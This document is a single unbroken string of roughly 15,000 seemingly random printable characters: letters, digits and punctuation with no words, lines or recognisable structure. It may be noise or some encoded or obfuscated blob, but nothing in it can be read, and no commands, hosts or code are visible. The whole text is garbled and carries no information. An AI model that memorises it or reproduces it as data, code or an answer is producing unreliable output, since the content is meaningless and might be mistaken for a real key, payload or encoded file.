;kx|sRWkL]OkuL+hrV9nBXEEs^sknp0i:4+iJLQSUpYB;e-X&Ke1E6:hf2O6uOuQ/Q}&N}u@oA|@qUK]/Ao@oCiEIeOLdRYEI7KX6{UJw]Tspk{:^dhU7/-0wDCIW;U9^qIt-r|^FIRW2~KEeRKSe^o;p6OA2|)-U6]^W9Kru}irusnruh4Cuq|ozSEpFCy@hEUOh2&yO9f-1EOiJfqp~hxdW9/)Iy0-6BsT1-uOJUd-i%I_6ES&w(]SxOf)xXV_OnLAi^4IwyDDetk1wEYsh0k6rxzK_K{pOFsDOV}xxrKxx1J}wyWACD%65%x1J:ySrkt&x@QE~EeB(kxx:^2]shD~qe]}t6;qfTIp~uOpyVJwrrxrRE+]t4~]s]uVtRW6rdOwxkwr%)OdEwRn:TNVu7Q;-eqB-rI{/9]zVf1dS:s(::}khk&L;|e;IF5{yp7~FoT{4oU_DT9W14r~ETUL@~7hA4xr_)hSf5p-6EkY_&@ik7e;Wx6-%ITKDD@^k)|zoTrpy+Fi:s{W~5Ak1L@KKBEWY1y|UOWok;(rhxSV6tYdoxS09uu_prB(A2hhWFXOkU/X@Ai11p^^y{%+orqLE]A};@KQkRxxYT]1prhKWwR1WNEA7f9RLDfBtd~xx6B^i:&iiKNVy6)X00u~xOLt(5T+F)KN%xA5p5Jw/f94x1@&Dr2%TKd@ow^zBSeCY@F@dN;O6T)o^}n|BBV4]{;9NT@W]nrXDzpfI^xAF0-uO49/;0BDqCJi]0pkLeJWN1T|)(twA|E_n%sdNI49E:(ADR79]xY_LzQ-16:XXz%ykrxOkLrr}q7hf]ii1nO^wxXE9Su)XSA^n-%u^Oz49X64SF4trzE+JLu}0(rNrz]NhedRri6){:rQVC;}VSFJ@B(;kJAf}6^4(7N^FDNr96)C+/B9SuIO~IrkVErE~J1Er-k|)-z7IS|9ECisnQN]Yup^J5y9~h(ywts19Wxs)@US~/Ui}W1Rst6NIV0Cth0^yR})4Q6+}/yyX)hXCdu@44)Bx}zQiN@WNiwO)Dz;_1Bt4prN;Ex_9iz%)|JKO:f(K7F5_xFE7TR-dkVL-Y+Ko7oF/K{i%CpJ~ioprTn]/~)UY&}wfWDCNDIJU+nxu^|pup:74)BdEkUrnrQx1Cs(y(rdsSo(@QLN7y]&~9pL5CCJfDo~TW-9N^DkzQ+A|@zKkuA|A9-0QYA&UVswhXpK^WYnroFnI-n{^JN{T)fpWzdpxUJpx/TwwCntwRdoe+K+7IK6nA:5nrwk4Ao_eTtE-(+2Ii4Dp|UtFeyL&WXpF+]0}}qr:k26:7zn)rkTnI9h)I(qnJ%FzT|r)6;Tr)h_e296~Twzdh)K})|D}+zW/h0i;O{Y;6Yz0DkxCBxuAD-r;OCDo+VuuIEA;epI0Er@U:n-Xrh^-LVt]L}yfkCDoIrNE/Qt^CRJBp;pr~E|_24JSL:BNV0Dwrpr0^rrp4R&954ULT&ypDo-+zRIrAr9IuRE;]Bu6WBWqTJ-:uru]ikWpRTB7SppOIIxrWrW9xurASuUrp(erxwrNOitwrOr:|0-pEi-zB@rr;Eu^yYN9wu(LCCWpLB+]iOV2Du0Q|kpEIf9fE0WOLNVJI6&tSAoWIWpxur(qx1dr+u~IrS;JpdBkpkpr4p]Lw}I]nxxr@(~@X1NfCdxuRqyXeCRrnxiWpYUIQ]T(rTdNks;nrkSUDK(NV6o)e2%9fxV1&Y_{42Ou}rY;Ow_LrY0unxf;sX;rnW4e4of;-wd_E~4BuhChWEkkp|/]66ppNruOLBBpuIurDDsWx~x-qyuWL+6xESkxrp&+OIuWu6y%r]xzzESpI~Ewr~k66L;qkzyxkBSBr{i_;-rWuKfdN+tEBBBSS{IWiIBI6DNiY~xrhqhInNN1L6kuhO{Tdz|AF5pBp{w-U^IwI4Q_E+xi5+RRBQk]Cr~q0iiFzAw~9OnE+EILiqIS0dSdYVfV4-nSBJw/Iq|]WxEW-d)e;0EKEoo/AISI:0U+fJuk]|DVANf|&&A-IhAhf69^s9IDVYrnNhrr9(+ONUFuQC}]::K97~r(9dNVSVwirw6q}%rT;riw+O%}hhCDrd1W--6BE-UuTyp@0]&O9+@BrBh/}-DIII~2r-)r0-R0]Oxx~CDtBWWwExrIV5RAJ(x_{9}Epk_^:&rrsznS+DiTC]&uuirKrLfk^Y0oIU1}{E~s~UNCw9k]E((2r-(n^k&s2&XsBkR7etFyU{fuQSRss0E9Qikkprd%uDpuVOh9-;rWz4]]p0xD~T9+4hAoIS(rFOh|uh{ExW~eX{yfNuECz:qIx}Y{z+rEuDEpII;irruCVDISVNxe+nSD+Qu_^2O^-u_w(6-76WSfS~C:X2iS-wrT--~B5KF+n^rdzxS^^;V@V6deKnE+RFO9{I@k}KeQN9(hieBFoSwdfrO4CrFL7W-E/|S_+xBwnu}nfE6Ry]Cy//CCNAt4i)SDrBe}t)V5rpupxJdULSAD:JoxfxrE2L}p(iF_XzKz@+AIiAULWnqfi9RTBn@0k79ws&F0SX2Tk@ss)zVBrE]SyLV_%::Ynd1:^f/EtXEqBuXX77dxoVwyNk~hRnnd9(kTOuy-|rIB0DR~LNK{kk7Y_KR~R%z@iEekpyE9|Ck9CXDn4o_B(;rFWrktiRWp6h5BW;dDry-Tkxw^C:WnTx|OI%QREyS}]^++zBwtspuw]orRr~(Y+r)CiJJ-rxE66-xF~IhRr]iroy~Drxu}z4pdC@i|Y;rnwV(6d~~-FFd@~ITEtf+dipkxfT+T^iw9U2hi9Y12SLkOw7/yR^_|io+&eByS5pRxLIqdU|WoLx^;U(SI&}kIp66N9(Qr0IS(Dfhrr~VyRI~&r-IDo;+Aut6t]EuppWsYpC5Uh;%@)wqtIfnTDNzBW+-_BOrr/Cukt~ru-|Ow6E|rS~hLOtzpDI5qdO{}qiVRR|t(rABq{]ru4uptBxWJ6h]B-s0EFzdpoT5&tdUwVn0LT1XsVBFF^9t(w+IphYB109t;I6/E_zXNLTuw_154R^@(+w1tYDWxY9^I(K4h/%q(n0WKfpfnee;r6zSw7IB^IyAQESk{-Bn|f6AwrJ|kyIpnCEATFuu~zpAEVRqyouzkhLToyWy;k}Bt^t~I~4dN+fL/0u:(&+rrnnrR+WoRWpDxUtdCJCEqn4F)Azi@FCkQzB/V~EqU&zCIw~pSxo;KBph1d2p|S:o;rVAWu4h:;+_kSY(+IEKy_T+|OdxS{_nh]LWy(5iO_BU5FuLBR}E6]I%RQr/eIrr6}try6kJ;qIFp9DeVyx:O^:xX&wu+&K~DI}^-yO;:6xpC]9q2KKxO(xKRwzBofRiJ:At0ORzNfF6C)YOqRrwwWu(Lot&Q2pCznYDTT4eNEoyr+k(W6D977Rx^&|;pr-s4kE;1/ee+/Fne%ULOBr;i{h}wEp9%:i|e_@+w4X76A_I6IDN2T4xpFz25T-BoIhr;EW~/J+&sSEkyXQi;(4NE]OUh)1i+~ppDhN{nOV+xy}2zruE05DrB-7:{6rOozhW~}Biy14Er]W4pRKA^tdS_pi^+{tJI0ni0KEBCiW(_IzBd6O}W46S6}o0SSQwVSY9+zor7Ye~Bd;S&oISWi]+;EWB]Li}TYWyzE6z5kOrqU|twN+sA^qRA^x6iEu(DrEiwIuUALBVr(C;Y%rwh]R0LDxokxIwVJh5IOKruywDKJ{+xipt7uVAzx(SqI~]ikE5onzq&;d]xy9V6dfsSku^5pr9OxRxCL^Q1+0AW)fuIr;W-oW-7e-9O1s&X_6WyEr0)r1-0BodFCr]zx6sx-kYrOrWfFXfkCuCfkC/Ny(x%ut@turheouxE-T)y+Yy{TrdnE]xez(-wDtXO+QtT+AtdtB9wo@k]nsWuk|O0uo}rrB^0BEDVfyskRIrrBtR-ON&LLIy6T^S7Sz|i7r@]t)QCV}&_u1)nuL@hJp0Wp{^oS2nQJkh&60S7~W@hD]Rhw^diipSJ_z6Ezt9VT7S:SeJ2rY2iQs7ffAR|{Lr9{_i:FTIniw]qu(p9LuX@FI;EzEE~uyzwppY{;Ok/DIOJKeLUxS4u6OXf6VTSzVL4CDtWfIKTxou@i}D4&f(UBoA+x/)kRo2uxK{k-oEIhu2hNh5;U)Y}09SU1W47;T@zQFxEUwDsxd0wr}Dde~}//+D9_rY~rnT^NC]@^;9Q4wQWkCD4oe^q0Q(EA:n4x@xwutwD&^s_kdN^IJ@&~tVp}i)xu{o)KFhRkAd2{Iyt-R@7xEt6eO^oxES]~ziBzJ7/:tE|sIKyzezYt(5Kfi^)rC|s()]FIB&_yr(s(CStnzISziR)nI/&+/p:tSS+EEWOC{xnrr~p;F+Qd^UXT;Dx{u9)CA@(okEf1R)5xk0XoI0E10~+&@C^DyWp9&]erXLKSW_qL|rU70BU(z7X{kwt]^w}W{I6KYtThuide_EJiA|;XexnJs-zN;)&F-I-WuRSiFA2EA^Q/6Q{5Bo{DEe%Wrt&hrw{{s(;fYS%h2@1e{%)Frk-DuO%;WTVpr9x7h;iB(RrOIIC_-Yr2I9{FIkSs-Ie4r]w&WEx(N}_;zue+rw^2W-06BU+7h_7@+RRn+:e5A:]^AYEsEuy6~s+d]p60A|wfrdI4IIeir)Q/-CW7]5D_U5W{]ip(NiE(]L0p-|](-Cu&EQBz+pwk-nCJN5%zB@@2-I)Ui]E0]F6%NFpxrExtEEiIr]B7uxuJuK-OI|n@U9nI-|xBuA1xUCt_]_^/W-tCU@N2NIW+uWJ9yu:7Eud6ErKQWVwKrrDUEQ1:WrtJu+XrEB9Kr]|(r]S^hDOoII0TfftR]ROJ-A}DB|kz(B9kutWAWF4KyF-Y-FWI7/x]^|;Ihr|9fh]:_Tk1tw)nX]Up|pUL~h7/Csr4ED(nVke6OCWw229s7rVFX~9fwRrDYwySB9u{x}9p7R9p2h9JeVde7u9hVOu^2I9keIu]uDuu_ouBtrr%EOr%IEfSFk](ViYnJwIO&}&f%qE|oCCDeuf_f}ri{-+/Sokh|Ru]uxNI(~N@4rBi6Iru-r+7z}do0T)A/Of}qou|drB@qSux}RNC]A+ERo~UW]x9EC&4O]hEIxhxNUh|{WEBkTNR;V~qKB;x4~)iWUY:I&h_rk;iL@V-56h6&]Epd~E]|]N+F|r(%x&&(O)nRi(iK~]rY~CK&R)DTD)nAB]X{^7]]n/RF}oIWh(W6rDkL+BrIrDpB;WhNW{u(zn@S+BUd{Is}nf~690-^uQiE7B^:xUu^sQu2{Yx}]0A6eF-J1Y~w2JsoELxp9WuXR{2K+xESohOL9{k-ULWX0Shr/D9{iQuWr{4KrSWrWyD&Ih|w(xErN%Enz+@^nF&|s--EtJr-}UsyeopirJ6L+D|Fo+&-wJiS&Whq2h0ppBpe6QIE2+]1fn-t:UB;tUEy{UWQAOREKyhu^0]nKO0Y{qS~1W@4&uCh~}w(dou]kD+y|O-NSDJ;UJnE0h~w)%U]zxuW;0I;&A}IdpUo(WBU-:k@f]Tf:no&x+Jy90V9S+rz5}oU@hu7f67{ntpk97&~A&w-KA@U19C~@A2E4~nkBtQErrDrr:T+{5tyQFih/rNYWV:q{VDr]&kuSqYp&UsSI2:UD^XhSd%q&)VS491Ih5T~WOwWJWVWF6:BFnef-5&]X5Vh^uF]Tq1AURVIVdsEVxzrrwUru0kIxt2rIiqOXO2ANx+N2/Q(Y:4B9AC(]~YrpVFrD)7rRDuVuwQpk%Q]O/1N0(qxu/fEkd]uO49EI|irOILu(_nWw5Dq@zyJ6DCW{W)ipt@kp%6pI;^rxTxNYW;u@7LOkyL~q|iy}I0;(;DpWyshLYQ^(wkSOC~N9s~Ssz/xf])Sx;DWkf]W^kFrw/_BI]yUik5w/rOW2NDYRr]YDrhdIBDDuY(NV)AY4B@OS;th:-iXRY&BBhEyRYp(~)_EVVwXJE_f@)SwuhF}n)T{~qw]@Bx+orpqdyoiEWi_V]+]TA|(6kQ}nt5:h|W+WrrOIr6Vrq)tudR(ru-w@Oin~qpChdBLV5D@9h};^W)/4-JwuOC2wrA0Rrf^KNte2V;p^tq^4S+yqr]Eq^NTw-@D^OV)~UO_+JEDzxeS9VXqT|IWxWx_4UnB+u@7pC-i^u7/x^&qIyY0hCY4u9p~|pI|49qU&|TFC(+XV&EnDuw;UE9p]xw;Dqqx@Wi1@I)Bn]9}KEuRAr/x^^KR^:wE-pDphrAt|roQK/nRIUutIh2n9f+o&E)B;dip70|(w}2hRo4-VJ-N^LrtfziIdD]]iE@uWU9Y5zhi:V:F(K+%)}}y{NU{2T)BDOEf9W^W5{AI{6UN6NuINIu5B0:rD{|^-O56uUi^(p}pIEx^%S~:{-~(r+4_F0R-zpESrNDxTSIw+o-shh9r7;zWnIzzw-A(rniF;N29T}^+(QVtE{ss|O:@26W5B0o5Jqso+prx{A6oo(~-t;oX6iJA~@dyii4nz_:I&:r~zB]OwpqO(xDY5uICD-sw6S|{E{oT7K)0_D~/0}u/XL~%rOr-^Do@r]OnQDINx0r|SNzfTk2}~Rp+7qo2RfqwnxTpVh/{{_U^(torI+Fx)%k6OELx0x)kOk}ri;XrdT]Si-YW^LyfEE}E^0hq9EA]o_e:@BN+oOtO@rD9ut5kff(+LLs:]WE^5(oLi}deu]E)uK~^7-+istXk5(S~;tCE]N{rr/@^L:Ef6pDL|wDE_DI~WpxrFFY(iAAUfu|B4toOIkxxzKD-)w5r|xxx-;&dtz{()n-:ALK]9zprf1-O15ISE_WzKWDJQdIqqtpd12x+I^oWhBzkx&fEuo~(u@Rzpr/LFoIW_KkYDDtLi2WI_d-UXhDS%_EkSQr(WETFN(pUdSr^QNnf2rwWkUKud7r-/w)zU)frDu^iTu/kUzfL7ODD9(Sw/yz){LFToypO|C5hTD0L@J/E57A9R|sO})/J5pX^ttu(Trh4}uxWI:+|~^T(0h0F5Dy]JIo_KF:/hrkw5:;S9zwwA)r1+S@Tw2V2SE~d~2E;]~|NyFA90DIiu;VC14B1oYS~o::(d;]zB4S7O2f^^h)CdhBpAEXVL&{|KWu9r~%iy]4n(B:LO(6{~r~~rh0~17f]ziWYu&dzo-JW1zp{:rrADk@I~t%_6_iR95q+J~ufIu]FI_X@S;44D]@VyR6idq5TTR^s{(W2hA~+&UBD~W5pBrddu_1q5rzDW09}JeUyA_rF5R|X^LN^wt5zhTNuBrOuD7DxyEE1KJ+]|T&wp/D)&O~}(pwxOFIUJSrU0Iwxh/wQd2-}Jz5nsByO7y{5|IAD;-5NxW+-pxxC}^Rxs2zztE|:@~1IK{]1rwrppN~rKDwyXrUDXBA{qBAKeKqodLIWs4VXsq(+Dd{kA(4}i(1UJFr+C_oy_|uwh9xB{VIrw_i||Yfqu|yk4Khe{tx(q^A~@kn%WB4Ckfqy{T({}wueSfr~)IEn1J]{LW(9hoJyyd^B5qL|V@J-2;EhI9NNisrwf@h)+w~;FODrUErWU{rrQ^rrRyrA4NAYh}EQS5xFq|zt%FtNnni_D@@~euFo;J0OEF~V6^uii:T}n|w}6+ST1+6Kr9yp2U1^U]|oidX%n{BW(4X0u+Vrxp(:t]D_Q4o]4zsykp9w+qp^T029AYLdQwT6NuC|zd)xNdqu0frx4Ak(T/CW/1D_k-ECiX|ywQoLIhf]A~&qI(pR-J2-LW;x/r%E]|Kuxz}IiN~r6x&Eu+kuBy(iewCD}(|y0zxxs{-BqS15-)Y_Ih|exiD~|L;5u(~y~W0Rk^]}|twBs05TzdFe;K)4;&&K:11D2r@SweYrSUyo2{@^Jp9twDVJKVprx9uqnywkoRpJ1}tyF~d]-~LDAq2EUIXLiLV_F29yhE(ruEiw|9J(CxWr|Tr}+rzfySoI_nJOuuWxwuVrxQ0y]Ayr]^soI_6;VuDEE:NX/s7KSRXItsCLtr4;DKhL07&2AA01uhTEik:Vu_1%S):TW7F/T_4Y+zpyp;nCA-nzSsDFt7/t6s0fQE9+^L(OuuiA|}I7RtD_%uquz9ACNJ(E}oAJFyXouu/~SfVNNfdK]ytiNuk:NEwC);Q%Q0qt^1XC:q2WLV]-^rCE%EwAp}sN&WFs]I6RSES0txxqEuuR]uuuD+@xprKJ:uq^EEC)I5WuD2C_6nW@Ny%+nuVwrDiFhr;_{hAkB2rLrE~RLF6Xp+r7@&44x+~6LDSiS+JdQ{6&h+K~F4s{6uEFpYS(DuYQz4:1&4{xk;~z(_sO;i+{uR7N%hDB}]we|RN(:WOYY/%NfACBsIdI+p&to}SR)9r+fsrr]WrE/rEnCSuuB09TKIQzYqpysO9ut~FK)Y;+oJ-K_tpyqwJFVo)pCEpE|(uOy0rr@:Jf{RWOist(6hhNu;OFD(~(e_TJ|sDxnr&u9xpCz&5EBk{Syr^z~LD-+d+qJS;uJIu;Vx-siKW4(w_nJ(r7B{|96i%16O|uOe;W_D|Xsk}x)^z/rpRBkQU-CBry(/rI--;{|{IIq{p9n7h+9-{xIK:piEtV]s|)fW2hpONpLwxf)%s:do1(6pdO(9+QBw:XTkd2hT~rxY~t-%)-2O~z_/U0X&TYk(Xn4iKJu|N:r(:B1XNy%1{Q56wN{qe{rw^rdx&]tV5&6VrEI+}IrWLh6WE]r+DxRIr6WrDhr]~O6fEwDpI]rrRIpWEhrr(EwurBIrwiiDWE9+BW{IyxTD-LFB1prOSzqxirSNsExrIzWR0%7yk|WEr:CO]]r~hS62xkCKA;2E}^DBxpxuW(+kx+W(;xrII+rx(I6RE6DtxrwufW6k]upIrurrB-x;qwsrE^Ef%SY@rhWIIy]wTTkTrxO~rqrt^zore~w6~+rBt~OkINOw+5zdN4r^fykwLE0(E||IUC2wSEK)Y|rdIyO|VFrOF_SSINW4YL0F{7Efkz]-y%+DIS;+fh0oITSDpVz;xkxW9Nr4p^;:y9k;JC/EIiF)17_uiEkIN4]KTuoI(W]{f-uIIuBEUrU1^r0pEVorpRswVOt(yR-r]ru%Nh-I)6@hEeWXo-ztyxWQznO:or5F5;uOrWp|W%N/eOwnrO4u6~OhIL41;]xKo4ILx0Ni]~R~7E^1xQ]]^eE4{wpskOOx-~D|kWzIWoopOy9u4h~;th:ezLQu6uW(6W;+q+uhWkdVoJkhDxu6y:kyutTOn+x^SpryrEhDzyIry2pt0rd_Er^^^-z56(pp;+h:zkzWpOn]^ur5626r+Ehh4/JNzneh+:1xOyz+2urTId%r_F~LX4wzx0wwEupXDEWkrxrSSdTiT%E{zOtr)oIBWut/{EETTxED0R-1W&krxS6LLS_k%yy4Et4)W1-;eLyNBw_Ee-00p6x4ACV&6yWC|ILiT;NtJOorOSChurxEx]oT]-oIWY|z:SJ+ozi_Y)zq-op]&~pDDDiJXe6;6%{0;Ewh;pNBtD2EwWeSe_@y0y9xfh4)0I@5Suu;WRVpz%9WREdIWyr4BxDIrAeQWQ6ph~E0r)R5SxIWr)ui]xwxe@}r(ke~RdXD/O_NyN]Lp6T-Vddd1)nUJR54JrpkN&w0LrUhdR~iuLN&E+9p^d]rVBhhIK_5d-Jwiouu5TdxtT5OSeOTih]-;6p:ppz@1S^yYrprO|I&L{6SwOiy}IXi%OW+7%A9^Cp)pq%6rSIt^:TxUr^5XsN+{zQX);Oo-pwFNFr(n6WBzJELrOw5iwOTFkR4E+t(0OFRIh|r_xi6TiioC-DJ]y)Y;xuw]Ce-NBeVp&Su(U%(xTTtih4F5W4~xeOy@+/X{y00_6rO1)U@XwL@fd;)~-NIt---DD5:5@@+{f4EytRRK^(TL^k]]+h1u;TWD6EE{pC%@fryNxuxxzYpu{]E6hrirzxsF(uh-eUIKh~IuCh-rqOrW0IyxwQurfkULhITh:iy:E+w-t}0Br]tYr0huhurRp)rE-:_yky&(Tuy:;Uu6UiprQVEELfU]{tE0IhI+wLxCeBSrLsNyy5)Nw/rEitO9xz+Chr9x0+i0wWE~6pOIWEDkqNzQ5BwwxV:qBFrXoCi+;Tro+4p-0n&XedxACr~-dy5BSEBAFw{;Yr6/q]+uQ~D]sD0h]Nzduyh)])r}IIST2{w&rWoI2hnSi2DR0;;f1zsJ{rD|0wkV(h0YErA:)-]Br((i400~TxzCBJ|x]rB@rx0nCOI5:khW~B&rzy~AT9Suz-W+VD6SEy)u(UTB4XVV2O2Y/_yWf)nC+-JD^Y{A4CeN(Dtn6-rADYF%xEh^h5WC%~B/(IO:7S|rqL-hF7(noStXNNnrypO+(t+sx/puES2eQ4Ir9f0Duz0^6Ekf]rw0KV~OX]{4{D/{|pee/|Do/R{W]WUkWN1&2e24&~hp;qECRei]rW%LYuKKIiEVV}ux6WWkBuB;W/%{exC@kEeq~4|RS20xiWU;f(nBW&(}|D~UIKnK|;WA_|WCuk(z-Jrr|pw0pEEK:iSWK^zAq+^hJIpi+Loi-@OIWi65:|2L4JC{iu+qk(;J~x9X+2C2;zwtRO]InO~A]A6@~-zN^DiAA:enSySDukAn(RX&EX)d_tkpkhzSxBK|xJfyEt&_wz9{pzxS@pwu5V0zLnnW]&_:~w-eyr6wT-uhw]-p0p@5xkNORhNL~{&h:0DrBFExI2iBxxEwOt9u1Ei)~ry~4Cxr+Nh_|+WrUu]/{}RQV(KIu6uxtWUS;@T(05-Yrw_CBI/L1CVoE}O+42UErud7|Er}]:hx^)-rs4kBWx9(hh0:BIeJ05IYCKyKw}5+]@Ln_pEAUL2Q|q1L%W~:k+^~YpISud(9hD~tioUIw}]k/yp_yAzhWEerCuWSz@:+xEp]9riQ^6xy)o0OqBRw00]-2JIhW^rO4EAzL:4N0prryYEdiO~fB+Wtw2~@QuE4^zS@O;YWwW6Ir9xNTtTh(N|wSW~;uT&p}tC(NK-1&DJDr9T]IrrrrryNqqtLW~Jih~n)OI7WuA6|9u&7]dhx+W+5N%7dROnLrU&]KUysYpD@k]RAh^Xd-N_]JwUft/rtsJ(iE^&r6(h4FtSkD+r)|+|z-yw9fdewFJiLXhVSNOkn4)oJUYQNtFu)5USrLrD577exNux6h(izN|0C/wiE@5i{/L7:RO]N;0eJ%tL6]Q]QI-1-{WE)5xB@e+OEN5W(UL+Nxx;p}9}OW4I-oIuihEWrEA%p%X{Bq:pqwTzD~UBSy:Wuk4;BIKW0AWiJsN0_(0JnEii|rE+Wrr+--SDhouTBSI0L^KJz~}fserxeUzEKe_0)0^qL]iuAqAe{0pY@{dseUz1+|WX|pxBTT_+kFy2{QF1JW(IIwui~V&_9pzqyEJ9iuyQUYe]9u}LkLA-%n:_TWO-IJdSuop09rk/@Y+ULX+6p}6pD(90hTtWkNO]_{:yoBRszI+AtxY62^6Xfw^7tIE~ff:u4W%LikSFqCd+S]@Y%6+o;{x%Kz6;~{QswI~{N%)i0xq%9;JhS}E-Qe}UspeVC95@5e|OO)h0RCd&AB)d+}5}1J]7YCxL+/fh|p6xuiVSWNtOp&-uDz}V|W9sTiJ1UFChyhA59z_rEFJD]0LAE59YkrzfzVrru6rqD~rEx1+|Vo2I(S(00iuw_hF:9FEI:07U@(~L{w;Is2zopRJOkFF4Qn%VOhx^CIukByT@wIk%9/E^J-z]&49q|(5+4^e0o^0QY]LYK_UAJAzEQ|A5p~~rhI@X2ty^eQUnWx-D}QQqfh6s(]sTrtNkkx%k4U&u6YqU4{Iu;7%0r:9Fx}ytiu;;S0d0~)RphU0X7d)drrLC@%TNh:u;Xpzx%eT;DiO;p~ItpWU_T]hk_pK5R(zWAN1W96z;0%|+sA:;n11DeJ6N7dJkr2055^)6xiI]6wU2r|:tS^U_OdO6xSzwJpTXkDT]{Aw:drt2%6-xpKIx+hiNr2Dw@{CxinJWo-1xIBOC9E1CR_-p62I6deitWIoLByi6:(Iy~W1JNf5xyE~ph^WX&^)p~^W2zT:pE(:52Qw55erL)AO^Ot5LBo~ptUd_E/66tOo])fK:Q-h6rT-z1_xqAC+_;_4w]4/r|S5Kn&-{W4wI5S{@t1V{x_E:rD_kry:@rW:^WS;Y4ynDR)9p)/~@5^kVw}i7zdFx~71EDCh^z05^pC%%ouu0K{eyw~rOu74x+h](Ix_xrnWzT(x%LVk:tOEorCedBk4(KKTK1JSezhnO:/0iLUe-0dFVT(y@LrentSI&xznp0ry@S)h;rW(rBf)IopFSrEkzWu4UWr;i6x]TC5h6Wrw~Wp;:xW/^Dh4IdS|rwwhix}{%{k+_Wr+irx4{pLs_:^k_wDRkUer6zL9SWxkAWE6oukUroIB~z:Sz:|AVT|dTnnnp4}e~rt9^|0U^r5)iR|tLUJ/YnI)%nRz_R6@W+BY/D;TT@L5FK2+r%rWN2z0nq;AeKi5R(x59o6TI5TAU1kTVRzNNVpVtYyA;2xwR@:Vy@6nyU6+ey:C+L6CQ&_4h2x/JW:|);^CD2k^CkT@U5L/}Ft9ou6uWxiWYfD^IF;&QFSFIrwW()W(5Ch+pOxSi9yriSJr%szo/1x0kFz-&TFuw)T0xfI0R9DhxAT}p7tku4:X)tD0B%y0FAFkrTqyTyIi(uI((I|9z|6x/-OXs%y}-KTKYziWy^Wi+hkJISS{yeOV]6hw@2Iz7nIWxtx@dDyrWTT+C4wWpQTt+iiyhCTe6NIDO0OsW;tx:EWWoOx:I%zYCOTQyyI+;e;LKuR+d7QwqNR5qEYu]W]wxnUB:+::Xuo4eJOy+A]R_ywWT-qwLF6R_])x_]^uIXV5CwVDL6F)r{sD2(%oLCkCJ-{w;)KR~+q5p2iC_{kU6wC5iJ%oqXS)R~ut6J]Lx+{1iROU_XNRTo-rw/x-~&5u~fstT0U4wK61k@uyJRyxX5E:_%UT;%JKF7zz0I:y5^6(0V)(~h4}D]W4IVsL;/A:W(V{~^TnE&ELWSx-phRW~Q+yOtRw6NKtJzK-I-iOpes:pki4E^A)iRoywFJSxzYIN4r{rIUI^TAJp+^z^TN(rtTryx&Si|;hpu6WIO:(6Nt4y+QDXdOd]E&zp(&hTut1T;xpNd7/Swd|FuD}/yKD(yeNxB4rtw6-XwR;opX|Dd^)RtD0IU;+(4nVy-9O(1zpAWzWhEtJSUo0TE%~ioN)O)t7YiRr;W;J2+1z@rW}^op^:yp1niyn@}V)oKyo:(zDwrKCBr:T5EYF0)/90T)(%O1Q@:}EDR/tL|-xAwI|NUuEQB_xVyu6&WF2}znNrTh-BTfeS0TR:Kf{KC_k^LTy@xE)rFW;Fzpff~6n60DY+Azxdz{KX)BJorrwBy(-t-L&wWno1zp;u(z7r|x0)WpT1+-)TIE;pz/W%Td;Yx;BWy6sSAIRx|(^2yLtBWE^kz5SNw@xTuo--+4S6w7JwNi;t]t@0K4;/Q:YS&DRNw4+rhztLi6tL9WoiQSeh;xer4rrBrS|BRk;0Ckf}ESA2STT|qVy+4LxK%;oq-Xz4orwN/poK7^oN2wzyoCz:d|Ay~xw:UD+^0x^96^:qh&U]y;V%rNVehJ]f0y(}-Wu}fz6Kfr/o76rEf6^YU|]VhI2p5wtpu^2FV^WJ2;e:;y({dTK2VA~QC9yA2L1xC~u1ntyYV&kTC}kTYVK4tA&9oJ&kX2yY4si+&xOt~rxFySKN:DR:6y@z:k@z_EXz5q95sS(yCISRT^QkUrW}s05hwTrW(_{N4W+XOx5wt6rEYrufyy+z:x1eStYICz;@O@s:uhUq-B4~eWL+e{Oe(KTq:EopVq1J9WdFSq6AkKQ;O1-yAz~}wu+|n_{i|@E_t7d}NfhqAVK_]rq}-oCL}%ur}hFp:LfpKiE}A_hA)ou;BRyB6YI]_LE~@:R|Xf1S%FU|J04S9-1tdYxr)SF}OIDAFSTEuwOrrKN~-xBA^pf&tQNL]1(eY9I}pULI;wt|yYq0&:]B~_q|yOf|uhVJsu]FI_Eo~1_suTqEA74&W+zp6eF|WO(siSpOCkop&oA4nRFAr)OA/:r5}TS0OSD@xJJEpy1}SWUyWsSEo|-2CxSrhdrRQTBrW(Lrw5L6y4t@rp|6|ff]fduRi7(yrotwSuUedpp~Bx6XU9}0Rt/64se_h);z:OSpNSXDqz0:-pCiSxD_xiJd(^d-pLF_(SWoTIror_s0-Fe-({Q|uBzOQQe7)tKCuK6/+@JsI@%VFVFN|{_6kBxnJF-1JF)FBKztwsLC;r9}q&pzu4S+ICS2)%sXYu]IL&qVwUV)Wp~%;uKTi@/wi(x+kkzWz(Bu:upp%~pzD_LpQE&)A7}zJJOfNksS0-h|5&k7B4yFNEUF(-Vy_W6i^iEIz-C@wpRVryVIEY0%WOJs^)BCyEO(OwANur59iNO{@t/kppfQ+eUQ]NxROSSOWz4O|-9%Wr9xruFBT_0%5dyeU&nq-ry%rxe~fw~V}r_nke2}+;O6]oT/DIEY-X;EFyY)x^QwiLQWWCU9nRUuV;ro5+URA}(h%NU/4C7i4ko0ESo;2RC|%+SF@WCJ9V%2piE+5_5kDCA+OrxA9KVNfrT/O@+inI+A_-~z_x~V:-+^qCY|BiWNQequ%Uz)eqqezV~-9o(Rt]p;QLdnQuIt~BKr4ker~|x/w:C/kOeo7h]fyOih@NrfDR6fYsk(IVXE@]&(z&r+O:pY7&(T4@I9}B1Wq1y9iAu()}kYA)Iou6wthxwNWpxEVhwR]&huxeLpfdX6ExB5u:C@UzFp1-/5A2O:p5+Y0Vx+;rx0TBCpyDr+VOCX96rCThxhuT|oiVyoh&J90uIo76Dn/QL::t-E4}RK|u}d-oBnWfVd1eNp~2DspKOpNRyS21Ce)9d9us|1zWYpEXhLfrRznWo;t(J2i;(x]kYs}dUKO_wL2;4CxsD_zp{AAV]DO{Qr^SurpU&ND@56iUr+5;fd)V%]6irE@XhT_A0dDy+5~_-0r_Vp~_oK%~I~7)uV%k-rrOr5LrAJ/DikE(4&+QxIzStw^@fxEXw5LB(tsyqnRJ]_{]0AsLND-w6&y0}{hCf-iu@W&u(p^Ln0O)-p60IpT@DpC~Dp2hE5SC^UK5J:O^IyY]rFp5Wzp/%Lo-oxWA^xCzBdBrp@o|-F/d~prqOrW}Irk%CES{+wN(JshkopY4/4fB]sVy1p}KhBw@C%]z]5f0/9f2FTAKE:WSy90S;;k%0B~zYFFS0^UIkhxk]rqf+SV/nQJWuVN{9rnBsQOXyK@{4Od_JRCpO(]Ji2IW:U1q^z)yO)rWAIQn7J2r2Iki}}6DyC4@F/EW;Q/w:C_X_kA-i)1(I&o:wS+T02ro;TWnwOnfnhWr+Se9ue:er}(V{QyX6:qqLABxfNB-+;LRXfdrh45~i